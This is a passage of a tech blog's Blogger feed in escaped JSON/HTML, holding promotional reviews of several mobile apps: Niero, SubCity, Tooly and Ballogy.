position.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ETo keep engagement\nhigh, Niero introduces a comprehensive reward system that doesn’t rely on paid\nupgrades. Daily quests reward users with points for simple actions such as\nposting, exploring new areas, or interacting with local content. These points\ncan be redeemed in the Reward Center for cosmetic enhancements, including\nbadges, titles, profile borders, and custom name colors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAnother standout\nfeature is “Peeks,” which lets users view posts and activity from more distant\nlocations before traveling there. This makes it easier to plan visits, explore\nnew neighborhoods, or see what’s trending in other areas ahead of time.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EWith strict no-dating\nand no-spam rules supported by moderation tools, Niero emphasizes a\nsafety-first community experience. By combining local discovery, event\norganization, controlled social interaction, and free profile customization,\nthe app presents a thoughtful alternative for users looking to stay connected\nto their surroundings rather than scrolling past them.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/1967414298737635719\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/12\/niero-app-focuses-on-real-world.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/1967414298737635719"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/1967414298737635719"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/12\/niero-app-focuses-on-real-world.html","title":"Niero App Focuses on Real-World Discovery Through Hyper-Local Social Features"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixueYr5fAhxDtSFZLeQcwNf1sZ8PWEWCpRv3SeVHDv8bPPyZBpTDc1vsnUnzZdvt7z1nlNt2yxsiKNEuy0I3rKDJCs_AcCUkbePO8DuFB4bVQEiFJPaRSqnbZBVSg1xDYq05-2OFTDKnK3qXZA1chpNHF2N-4my10HTA4Y4jQBo9uB6VSHXPwKgdXtXVw\/s72-w400-h205-c\/Niero%20App%20image%2001.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-2727289069588867154"},"published":{"$t":"2025-12-11T05:15:00.000-08:00"},"updated":{"$t":"2025-12-11T05:15:06.456-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#MusicDiscovery #NewMusic #UndergroundMusic #IndieArtists  #Grime #UKGrime #GrimeScene #GrimeCulture  #Birmingham"}],"title":{"type":"text","$t":"Music App of the Month – SubCity"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzdBJmHOeoN1bMNd0XhIu8MABD7KB5mqx2WjyTnHBuKCqqKB48pBC_pdgxZmCnkemNi4E5j5RF0AfqugEYFYY4CVzhIdipBsGT37dq8t4ag23JrZ9xzr4308EItxxErNcdbski9qoTRUv_Vfgxn4pG8NivBtU00NBk4RB0CLhhozmb94J9dFePFEsojww\/s633\/Subcity%20app.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"322\" data-original-width=\"633\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzdBJmHOeoN1bMNd0XhIu8MABD7KB5mqx2WjyTnHBuKCqqKB48pBC_pdgxZmCnkemNi4E5j5RF0AfqugEYFYY4CVzhIdipBsGT37dq8t4ag23JrZ9xzr4308EItxxErNcdbski9qoTRUv_Vfgxn4pG8NivBtU00NBk4RB0CLhhozmb94J9dFePFEsojww\/w400-h204\/Subcity%20app.PNG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EOur team recently reviewed SubCity, the\ninnovative local music discovery and distribution app. It impressed us so much\nthat we’ve named it our Music App of the Month—here’s why.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/subcity.io\/\"\u003ESubCity\u003C\/a\u003E,\na groundbreaking music app now live on \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.subcity\"\u003EAndroid\u003C\/a\u003E,\nand soon on iOS, blends music discovery, streaming, and distribution into an\nimmersive real-world experience.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EFans don’t just press play—they hunt tracks\nacross their city, uncovering exclusive stems, remixes, and drops hidden like\nrare treasures. The result feels less like a playlist and more like\ncrate-digging in the streets.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EFor artists, SubCity offers a new path to\nindependence. Musicians can \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.subcity\"\u003Eupload music\u003C\/a\u003E,\nrelease stems, and manage tracks, keeping 70% of every sale. Unlike traditional\nservices, SubCity removes middlemen and algorithms, giving creators direct\naccess to fans.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003ELaunching with a focus on UK grime and\nunderground culture, SubCity positions itself as a living, breathing music\ncommunity—an audio social media app where every track discovered is proof of\nculture built from the ground up.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E“SubCity is the city inside the city—the\none only the underground knows,” its founders say. With its mix of music\ndistribution and gamified discovery, it could change how fans find music and\nhow artists promote music forever.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/2727289069588867154\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/12\/music-app-of-month-subcity.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/2727289069588867154"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/2727289069588867154"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/12\/music-app-of-month-subcity.html","title":"Music App of the Month – SubCity"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzdBJmHOeoN1bMNd0XhIu8MABD7KB5mqx2WjyTnHBuKCqqKB48pBC_pdgxZmCnkemNi4E5j5RF0AfqugEYFYY4CVzhIdipBsGT37dq8t4ag23JrZ9xzr4308EItxxErNcdbski9qoTRUv_Vfgxn4pG8NivBtU00NBk4RB0CLhhozmb94J9dFePFEsojww\/s72-w400-h204-c\/Subcity%20app.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-3318452381510473907"},"published":{"$t":"2025-12-04T04:58:00.000-08:00"},"updated":{"$t":"2025-12-11T05:07:12.187-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#MusicDiscovery #NewMusic #UndergroundMusic #IndieArtists  #Grime #UKGrime #GrimeScene #GrimeCulture  #Birmingham"}],"title":{"type":"text","$t":"The Underground Goes Mobile with SubCity"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcqMbFZd9eWDuvLJ-JdNaCWKaU9vLE_UNiWNY01-QjFPGnQO1TmQCsQMgXL0nrHIzje3jwdhklEzDgAygJ9HdAQI4RbFmNvl-RFHJWqxhPqOVG4vG4HYm48TEHau8hnlYMrcvgfZ5pka8Kq24bUCTyoL2cHsoePvvzeV4dfYl3HlrsEuy8Dyx62vC9Wcc\/s633\/Subcity%20app.PNG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"322\" data-original-width=\"633\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcqMbFZd9eWDuvLJ-JdNaCWKaU9vLE_UNiWNY01-QjFPGnQO1TmQCsQMgXL0nrHIzje3jwdhklEzDgAygJ9HdAQI4RbFmNvl-RFHJWqxhPqOVG4vG4HYm48TEHau8hnlYMrcvgfZ5pka8Kq24bUCTyoL2cHsoePvvzeV4dfYl3HlrsEuy8Dyx62vC9Wcc\/w400-h204\/Subcity%20app.PNG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EThe underground has a new home, and it fits\nin your pocket. \u003Ca href=\"https:\/\/subcity.io\/\"\u003ESubCity\u003C\/a\u003E, a groundbreaking\nmusic app now live on \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.subcity\"\u003EAndroid\u003C\/a\u003E\nand soon on Android, blends music discovery, streaming, and distribution into\nan immersive real-world experience.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EFans don’t just press play—they hunt tracks\nacross their city, uncovering exclusive stems, remixes, and drops hidden like\nrare treasures. The result feels less like a playlist and more like\ncrate-digging in the streets.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EFor artists, SubCity offers a new path to\nindependence. Musicians can upload music, release stems, and manage tracks,\nkeeping 70% of every sale. Unlike traditional services, SubCity removes\nmiddlemen and algorithms, giving creators direct access to fans.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003ELaunching with a focus on UK grime and\nunderground culture, SubCity positions itself as a living, breathing music\ncommunity—an audio social media app where every track discovered is proof of\nculture built from the ground up.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E“SubCity is the city inside the city—the\none only the underground knows,” its founders say. With its mix of music\ndistribution and gamified discovery, it could change how fans find music and\nhow artists promote music forever.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoTitle\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/3318452381510473907\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/12\/the-underground-goes-mobile-with-subcity.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/3318452381510473907"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/3318452381510473907"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/12\/the-underground-goes-mobile-with-subcity.html","title":"The Underground Goes Mobile with SubCity"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcqMbFZd9eWDuvLJ-JdNaCWKaU9vLE_UNiWNY01-QjFPGnQO1TmQCsQMgXL0nrHIzje3jwdhklEzDgAygJ9HdAQI4RbFmNvl-RFHJWqxhPqOVG4vG4HYm48TEHau8hnlYMrcvgfZ5pka8Kq24bUCTyoL2cHsoePvvzeV4dfYl3HlrsEuy8Dyx62vC9Wcc\/s72-w400-h204-c\/Subcity%20app.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-7665042228504547670"},"published":{"$t":"2025-12-03T14:07:00.747-08:00"},"updated":{"$t":"2025-12-10T05:50:43.623-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#ToolsForAndroid #ToolAppForAndroid #AllCalculatorsApp #UnitConverterApp #ProgrammingTool #HelpfulAppsForAndroid #HandyAppsForAndroid"}],"title":{"type":"text","$t":"Tool of the Week: Tooly App"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFG5J4tgUQkbaXj0NpgAedXLicKRRtWcFs34ROftkzvp_y2OXKY-AdXqqcVwfMyCZ-gBsU4OWoVayz1RSrfeRhrqFOLD45RdhU-hKe0Y9La1nXVn12qHCPZZ04-6ZfXRYFos4HiTp0EExY3SypF-873MuuyFccYIpSIIvCWkcIKj18bJWPcAz-oGCU7Pk\/s1023\/Tooly%20App%20Image01.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"375\" data-original-width=\"1023\" height=\"146\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFG5J4tgUQkbaXj0NpgAedXLicKRRtWcFs34ROftkzvp_y2OXKY-AdXqqcVwfMyCZ-gBsU4OWoVayz1RSrfeRhrqFOLD45RdhU-hKe0Y9La1nXVn12qHCPZZ04-6ZfXRYFos4HiTp0EExY3SypF-873MuuyFccYIpSIIvCWkcIKj18bJWPcAz-oGCU7Pk\/w400-h146\/Tooly%20App%20Image01.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EIf you’re searching\nfor an all-in-one helper to make your daily tasks easier, you’re in the right\nplace. This time, we’re highlighting the \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.yousx.thetoolsapp\"\u003ETooly\nApp\u003C\/a\u003E, a platform we also discussed in last week’s reviews. Available for Android,\nthis\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.yousx.thetoolsapp\" target=\"_blank\"\u003E all tools in one app\u003C\/a\u003E comes packed with impressive features that earn it our title of Tool of the\nWeek.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAt its core, Tooly\norganizes its features into clear, easy-to-navigate categories. The \u003Cb\u003EText\nTools\u003C\/b\u003E section offers everything from character counters and duplicate\nremovers to stylish font decorators and Japanese emotion symbols, allowing\nusers to shape their messages with personality and precision.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EFor visual tasks, the \u003Cb\u003EImage\nTools\u003C\/b\u003E suite provides quick functions such as resizing, cropping, or\nrounding photos—a set of straightforward utilities designed for fast editing\nwithout needing a full photo-editing app.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EMath enthusiasts and\nstudents may find the \u003Cb\u003ECalculation Tools\u003C\/b\u003E particularly useful. This\ncollection handles algebra, geometry, percentages, and even finance-related\ncalculations. Its 2D and 3D shape solvers offer instant perimeters, areas, and\nvolume results, streamlining homework and on-the-go problem solving.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app’s \u003Cb\u003EUnit\nConverter\u003C\/b\u003E simplifies everyday conversions—whether dealing with weight,\ncurrency, length, temperature, or time—ensuring accuracy in just a few taps.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EDevelopers are not\nleft out either. Tooly’s \u003Cb\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.yousx.thetoolsapp\"\u003EProgramming\nTools\u003C\/a\u003E\u003C\/b\u003E include instant beautifiers for JSON, HTML, XML, and CSS, making\nmessy code readable in seconds.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EDesigners and artists\ncan take advantage of the \u003Cb\u003EColor Tools\u003C\/b\u003E, which extract shades from images,\nblend colors, and display HEX or RGB values. It’s a small but powerful kit for\nanyone working with digital color palettes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EFor lighter moments,\nTooly includes a playful \u003Cb\u003ERandomizer Tools\u003C\/b\u003E category. Users can flip\nvirtual coins, spin a lucky wheel, roll dice, generate random numbers, or even\nsettle decisions with a quick round of rock-paper-scissors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAccording to the\ndevelopers, Tooly aims to remove the need for installing dozens of separate\nutility apps. Its key advantages include fast performance, a simple interface,\na smart search bar for locating tools instantly, and regular updates that\ncontinually expand its toolbox. Most notably, the app works completely offline,\nmaking it reliable even without an internet connection.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EIn essence, Tooly\ncondenses the small but essential utilities people use daily into one unified\nand accessible hub. For Android users looking to declutter their devices while\nkeeping productivity close at hand, Tooly positions itself as a practical and modern\nsolution.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/7665042228504547670\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/12\/tool-of-week-tooly-app.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/7665042228504547670"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/7665042228504547670"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/12\/tool-of-week-tooly-app.html","title":"Tool of the Week: Tooly App"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFG5J4tgUQkbaXj0NpgAedXLicKRRtWcFs34ROftkzvp_y2OXKY-AdXqqcVwfMyCZ-gBsU4OWoVayz1RSrfeRhrqFOLD45RdhU-hKe0Y9La1nXVn12qHCPZZ04-6ZfXRYFos4HiTp0EExY3SypF-873MuuyFccYIpSIIvCWkcIKj18bJWPcAz-oGCU7Pk\/s72-w400-h146-c\/Tooly%20App%20Image01.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-4146791623416338061"},"published":{"$t":"2025-11-30T20:55:00.000-08:00"},"updated":{"$t":"2025-12-10T05:49:15.810-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#BasketballTrainingApp #BasketballDrills #BasketballShootingTraining #SkillsTrainingApp #BasketballSkillsTraining #IOS #Android"}],"title":{"type":"text","$t":"Sports App of the Month-Ballogy"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNSXVlqQeGQJ6Zwbg80HlrrCz2qgi5R5Etrfy1vXYFzn2VeHZkMuh9UaltbJKjSJbzX9OO0IL5zJ1Ck2kkXa8RuQTzGrHfRWbuPSKi28i-M_uUv0YWC2GI0WAyn2cc7Y-1wcrZ0T1JKFKhPL9qBJCkWe_izsazkpF5UxMHGHeRd5r29NDyGwFJQ0CKKTQ\/s892\/ballogy%20image%2001.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"376\" data-original-width=\"892\" height=\"169\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNSXVlqQeGQJ6Zwbg80HlrrCz2qgi5R5Etrfy1vXYFzn2VeHZkMuh9UaltbJKjSJbzX9OO0IL5zJ1Ck2kkXa8RuQTzGrHfRWbuPSKi28i-M_uUv0YWC2GI0WAyn2cc7Y-1wcrZ0T1JKFKhPL9qBJCkWe_izsazkpF5UxMHGHeRd5r29NDyGwFJQ0CKKTQ\/w400-h169\/ballogy%20image%2001.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan lang=\"MK\"\u003E\u003Cp\u003E\u003Cspan lang=\"MK\"\u003EToday, we take a closer look at one of the\nmost advanced digital training tools shaping the future of basketball\ndevelopment. We’re talking about the \u003Ca href=\"https:\/\/www.ballogy.com\/\"\u003EBallogy\napp\u003C\/a\u003E, a platform we featured in last week’s review lineup. Available on both\n\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.frt.ballogyapp\"\u003EAndroid\u003C\/a\u003E\nand \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/ballogy-ai-skills-training\/id1276974145\"\u003EiOS\u003C\/a\u003E,\nits standout features have earned it our recognition as the Sport App of the \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003EMonth\u003C\/span\u003E\u003Cspan lang=\"MK\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EBuilt for \u003Cb\u003Eat-home\ntraining and organized team environments\u003C\/b\u003E, Ballogy gives players the ability\nto improve with precision. Its standout feature—\u003Cb\u003Eautomatic shot detection\u003C\/b\u003E—tracks\nevery attempt, providing \u003Cb\u003Ereal-time shooting percentages and detailed heat\nmaps\u003C\/b\u003E. This data-driven approach helps athletes understand their strengths,\nidentify weak zones, and track improvement over time.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EThe app also offers an\nimpressive library of \u003Cb\u003E100+ game-like drills and workouts\u003C\/b\u003E, developed in\ncollaboration with respected coaches, trainers, and athletes. For those who\nprefer a personalized routine, users can \u003Cb\u003Ecreate custom workout plans\u003C\/b\u003E and\nfollow structured paths toward their goals. With \u003Cb\u003EBallogy AI\u003C\/b\u003E, players can\nreceive immediate feedback, technique cues, and expert-style guidance without\nwaiting for a trainer to be available.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EBeyond training,\nBallogy connects athletes to a broader community. Users can \u003Cb\u003Ecompete with\nplayers from around the world\u003C\/b\u003E, adding a competitive edge to daily practice.\nEach athlete’s profile doubles as a \u003Cb\u003Ebasketball résumé\u003C\/b\u003E, accessible by \u003Cb\u003Emore\nthan 2,000 colleges\u003C\/b\u003E—a notable advantage for those hoping to get noticed.\nAnd with every workout and challenge completed, players earn \u003Cb\u003ELegacy Points\u003C\/b\u003E,\nwhich can lead to exclusive gear and memorable experiences.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\n\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\n\n\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003EBallogy Skills\nAssessment (BSA)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EA defining element of\nthe app is the \u003Cb\u003EBallogy Skills Assessment\u003C\/b\u003E, a standardized way to measure\na player’s shooting ability. Recorded through \u003Cb\u003EBallogy Vision\u003C\/b\u003E, the\nassessment produces an official score that may earn athletes a spot on the \u003Cb\u003Emonthly\nTop Performers Report\u003C\/b\u003E, a list viewed by thousands of college recruiters in\nBallogy’s network.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\n\u003Chr align=\"center\" size=\"2\" 